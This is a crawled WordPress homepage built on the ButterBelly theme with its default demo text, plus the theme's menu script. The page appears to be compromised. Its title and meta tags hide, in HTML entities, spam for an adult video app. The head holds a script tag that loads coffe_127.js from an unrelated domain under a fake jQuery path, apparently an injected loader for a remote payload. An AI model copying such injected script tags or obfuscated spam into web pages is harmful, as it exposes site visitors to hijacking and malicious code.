

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hypeiyin.com/?fp=lKF9d9x263Ib7PIIlb4WYG2GnJNfsrXMXV3DvAgmC7VmvYOm8UqBOa65uuCjGADg%2B7biT5tO3bGl%2Buetlih164JydvqMvy%2FVdcVipTNCHhE1TGQ%2BdnPhQA5iyaa2RR%2Bwh4%2BII4vtm%2F6tsSrgqs3KXHECud5BRik1VAYjmjR7JQVZkp4DWOyGoXsoRaJfUj5uqaT5%2FThOZZFJemcoCOowBOrbL3XFyrQDUD0G0IC6blgf7QU8oJumkpv5WlBynq20tbz4Bl%2Fibg6GsrIXTHyPEA%3D%3D&poru=dtO1oa5V7XF7%2BPs4RraFW7XjTjACpoLPgriMUs2o0Mc%3D&_opnslfp=1
body_size: 5296
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.hypeiyin.com/xmlrpc.php" />
        <title>&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;&#124;&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#124;&#33760;&#33821;&#34588;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35266;&#124;&#33760;&#33821;&#35270;&#39057;&#27745;&#097;&#112;&#112;&#20813;&#36153;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;&#26159;&#19968;&#27454;&#28779;&#28909;&#30340;&#30701;&#35270;&#39057;&#24212;&#29992;&#65292;&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#26159;&#38598;&#38899;&#20048;&#30452;&#25773;&#12289;&#20852;&#36259;&#20132;&#21451;&#20026;&#19968;&#20307;&#30340;&#35270;&#39057;&#30452;&#25773;&#31038;&#21306;&#12290;&#19981;&#20165;&#21487;&#20197;&#38543;&#26102;&#35266;&#30475;&#27468;&#25163;&#25110;&#32032;&#20154;&#30452;&#25773;&#65292;&#36824;&#21487;&#20197;&#23547;&#25214;&#36319;&#33258;&#24049;&#25317;&#26377;&#30456;&#21516;&#20852;&#36259;&#30340;&#26379;&#21451;&#12290;"/>
<meta name="keywords" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;"/>
<link rel="canonical" href="http://www.hypeiyin.com/home" />
<link rel="next" href="http://www.hypeiyin.com/home/page/2" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;&#124;&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#124;&#33760;&#33821;&#34588;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35266;&#124;&#33760;&#33821;&#35270;&#39057;&#27745;&#097;&#112;&#112;&#20813;&#36153;" />
<meta property="og:description" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;&#26159;&#19968;&#27454;&#28779;&#28909;&#30340;&#30701;&#35270;&#39057;&#24212;&#29992;&#65292;&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#26159;&#38598;&#38899;&#20048;&#30452;&#25773;&#12289;&#20852;&#36259;&#20132;&#21451;&#20026;&#19968;&#20307;&#30340;&#35270;&#39057;&#30452;&#25773;&#31038;&#21306;&#12290;&#19981;&#20165;&#21487;&#20197;&#38543;&#26102;&#35266;&#30475;&#27468;&#25163;&#25110;&#32032;&#20154;&#30452;&#25773;&#65292;&#36824;&#21487;&#20197;&#23547;&#25214;&#36319;&#33258;&#24049;&#25317;&#26377;&#30456;&#21516;&#20852;&#36259;&#30340;&#26379;&#21451;&#12290;" />
<meta property="og:url" content="http://www.hypeiyin.com/home" />
<meta property="og:site_name" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;&#26159;&#19968;&#27454;&#28779;&#28909;&#30340;&#30701;&#35270;&#39057;&#24212;&#29992;&#65292;&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#26159;&#38598;&#38899;&#20048;&#30452;&#25773;&#12289;&#20852;&#36259;&#20132;&#21451;&#20026;&#19968;&#20307;&#30340;&#35270;&#39057;&#30452;&#25773;&#31038;&#21306;&#12290;&#19981;&#20165;&#21487;&#20197;&#38543;&#26102;&#35266;&#30475;&#27468;&#25163;&#25110;&#32032;&#20154;&#30452;&#25773;&#65292;&#36824;&#21487;&#20197;&#23547;&#25214;&#36319;&#33258;&#24049;&#25317;&#26377;&#30456;&#21516;&#20852;&#36259;&#30340;&#26379;&#21451;&#12290;" />
<meta name="twitter:title" content="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;&#124;&#33760;&#33821;&#34588;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#124;&#33760;&#33821;&#34588;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35266;&#124;&#33760;&#33821;&#35270;&#39057;&#27745;&#097;&#112;&#112;&#20813;&#36153;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.hypeiyin.com\/","name":"&#33760;&#33821;&#34588;&#97;&#112;&#112;&#50;&#48;&#50;&#49;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.hypeiyin.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.hypeiyin.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049; &raquo; Feed" href="http://www.hypeiyin.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hypeiyin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='photomaker_stylesheet-css'  href='http://www.hypeiyin.com/wp-content/themes/butterbelly/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.hypeiyin.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.hypeiyin.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.hypeiyin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.hypeiyin.com/wp-content/themes/butterbelly/js/ddsmoothmenu.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.hypeiyin.com/wp-content/themes/butterbelly/js/custom.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.hypeiyin.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hypeiyin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hypeiyin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
    </head>
    <body class="blog">
        <div class="menu_container">
            <div class="container_24">
                <div class="grid_24">
                    <div class="menu-wrapper">
                        <div id="MainNav">
                             <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                                            <div id="menu">
        <ul class="ddsmoothmenu">
            <li class="current_page_item"><a href="http://www.hypeiyin.com/">Home</a></li><li class="page_item page-item-2 current_page_parent"><a href="http://www.hypeiyin.com/home">首页</a></li>
        </ul>
    </div>
     
                        </div> 
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
        <div class="index_container">
            <div class="header_container  ">              
                <div class="container_24">
                    <div class="grid_24">
                        <div class="header">
                            <div class="logo">
                                                                <hgroup>
                                    <p class="site-title"><a href="http://www.hypeiyin.com/" title="&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;" rel="home">&#33760;&#33821;&#34588;&#097;&#112;&#112;&#050;&#048;&#050;&#049;</a></p>
                                    <h4 class="site-description"></h4>
                                </hgroup>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div><div class="slider-container">
    <input type="hidden" id="txt_slidespeed" value="3000"/>  
    <div class="slider-wrapper">
        <!--Start Slider Wrapper-->
        <div class="flexslider">
            <ul class="slides">
                <li>
                                            <img  src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/slider1.jpg" alt="Slide Image 1"/>
                                        <div class="container_24">
                        <div class="grid_24">
                            <div class="flex-caption-wrapper">
                                <div class="flex-caption">
                                                                            <h1><a href="#">Showcase Your Multiple Images</a></h1>
                                                                                                                <p>This is a fullwidth slider where you can showcase your multiple business images. The recommended size of the images is 1600 px x 825 px.</p>
                                                                                                                <a class="slider-readmore" href="">Read More</a>
                                                                       </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>		  
</div>
</div>
<div class="clear"></div>
<div class="home_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="home-content">
                <div class="feature-content">
                    <div class="grid_8 alpha">
                        <div class="feature-content-inner first">
                                                            <h3><a href="#">Happy Customers</a></h3>
                                                        <span id="image">                                    <img src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/img1.jpg" /></span>				
                            <div class="feature-content-text">
                                <div class="circle">
                                                                            <a href="#"><img src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/circle-img1.jpg" alt="Feature image" /></a></div>
                                                                    <p>You can use this feature section to showcase your happy customers those use your business services. It will help to build trust among the audience.</p>
                                                            </div> </div>
                    </div>

                    <div class="grid_8">
                        <div class="feature-content-inner second">
                                                            <h3><a href="#">Share Testimonials</a></h3>
                                                        <span id="image">                                    <img src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/img2.jpg" /></span>
                            <div class="feature-content-text">
                                <div class="circle">
                                                                            <a href="#"><img src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/circle-img2.jpg" alt="Feature image" /></a></div>
                                                                    <p>You can also share testimonials in feature section that will prove how much your services are reliable that will make positive impact on visitors coming to your website.</p>
                                                            </div></div>
                    </div>
                    <div class=" grid_8 omega">
                        <div class="feature-content-inner third">
                                                            <h3><a href="#">Introduce Team</a></h3>
                                                        <span id="image">                                    <img src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/img3.jpg" /></span>
                            <div class="feature-content-text">          
                                <div class="circle">
                                                                            <a href="#"><img src="http://www.hypeiyin.com/wp-content/themes/butterbelly/images/circle-img3.jpg" alt="Feature image" /></a></div>
                                                                    <p>Even you can introduce your team in the feature section. The people that stand your business. This will give a chance to visitors to know the kind of work your team does.                                    </p>
                                                            </div></div>
                    </div>
                </div>
                <div class="clear"></div>
                <div class="feature_blog_content">
                                            <h2>Show your latest posts here.</h2>
                                                                <p class="short_desc">By default no posts will appear. You need to create one.</p>
                    			 
                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                </div>	
            </div>			
        </div>
        <div class="clear"></div>
    </div>
</div>
</div>
</div>
</div>
<div class="footer_top_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer_top_content">
                <div class="grid_24 omega">
                    <div class="call_us">
                                                <p>
                            For Reservation Call : 1.888.222.5847                        </p>
                                            </div>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="footer_container">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer">
                <div class="grid_6 footer_sec alpha">
    <div class="footer_widget first">
                    <h4>About Us</h4>
            <p>We make simple and easy to WordPress themes that will make your website easily. You just need to install it and your website will be ready within a minute.</p>
         
    </div>
</div>
<div class="grid_6 footer_sec">
    <div class="footer_widget">
         
            <h4>OUR PAGES</h4>
            <ul>
                <li><a href="#">Default template </a></li>
                <li><a href="#">Full-width template </a></li>
                <li><a href="#">Home template </a></li>
            </ul>
         
    </div>
</div>
<div class="grid_6 footer_sec">
    <div class="footer_widget">
                    <h4>Search Anything</h4>
            <p>Search Anything Which You Desire.</p>
            <form role="search" method="get" class="searchform" action="http://www.hypeiyin.com/">
                <div>
                    <input type="text" onfocus="if (this.value == 'Search here') {
                        this.value = '';
                    }" onblur="if (this.value == '') {
                                this.value = 'Search here';
                            }"  value="Search here" name="s" id="s" />
                    <input type="submit" id="searchsubmit" value="SEARCH" />
                </div>
            </form>          
            </div>
</div>
<div class="grid_6 footer_sec omega">
    <div class="footer_widget last">
                    <h4>Use of Widgets</h4>
            <p>You can easily drag and drop the widgets here to display under the footer. You just need to go to your dashboard and there you can choose the appearance option and then widgets.</p>
            </div>
</div>            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="bottom_footer_container">
    <div class="container_24">
        <div class="grid_12">
            <div class="bottom_footer_content">
                <div class="copyrightinfo">
                                        <p class="copyright">
                        <a href="" rel="nofollow">
                            ButterBelly Theme </a>
                        Powered By                         <a href="http://www.wordpress.org">
                            WordPress                        </a>
                    </p>
                </div>
            </div>
        </div>
        <div class="grid_12 omega">
            <ul class="social_logos">
                                                                                                                                                                                                            </ul>


        </div>
        <div class="clear"></div>
    </div>
</div>
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.hypeiyin.com/wp-content/themes/butterbelly/js/mobile-menu.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.hypeiyin.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hypeiyin.com/wp-content/themes/butterbelly/js/mobile-menu.js?ver=5.4.18
body_size: 456
content:
(function(jQuery) {
    $it_mobile_nav = jQuery('#MainNav .mobile_nav'),
            $it_nav_list = jQuery('#MainNav ul.ddsmoothmenu');

    jQuery(document).ready(function() {
        it_menu($it_nav_list, $it_mobile_nav, 'mobile_menu', 'it_mobile_menu');

        function it_menu(menu, append_to, menu_id, menu_class) {
            var $menu_nav;

            menu.clone().attr('id', menu_id).removeClass().attr('class', menu_class).appendTo(append_to);
            $menu_nav = append_to.find('> ul');
            $menu_nav.find('li:first').addClass('it_first_menu_item');

            append_to.click(function() {
                if (jQuery(this).hasClass('closed')) {
                    jQuery(this).removeClass('closed').addClass('opened');
                    $menu_nav.slideDown(500);
                } else {
                    jQuery(this).removeClass('opened').addClass('closed');
                    $menu_nav.slideUp(500);
                }
                return false;
            });

            append_to.find('a').click(function(event) {
                event.stopPropagation();
            });
        }

    });
})(jQuery)